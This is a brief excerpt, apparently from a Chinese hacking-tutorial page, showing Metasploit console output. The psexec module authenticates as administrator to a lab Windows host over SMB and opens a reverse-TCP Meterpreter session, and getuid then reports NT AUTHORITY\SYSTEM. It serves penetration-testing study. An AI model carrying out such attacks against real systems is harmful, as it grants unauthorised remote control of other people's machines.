 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] 192.168.10.3:445 - Connecting to the server...
[*] 192.168.10.3:445 - Authenticating to 192.168.10.3:445 as user 'administrator'...
[*] 192.168.10.3:445 - Selecting PowerShell target
[*] 192.168.10.3:445 - Executing the payload...
[+] 192.168.10.3:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.10.3
[*] Meterpreter session 1 opened (192.168.10.11:4444 → 192.168.10.3:49223) at 2021-06-10 19:38:33 +0800
meterpreter > get uid
[-] Unknown command: get.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
HACK学习呀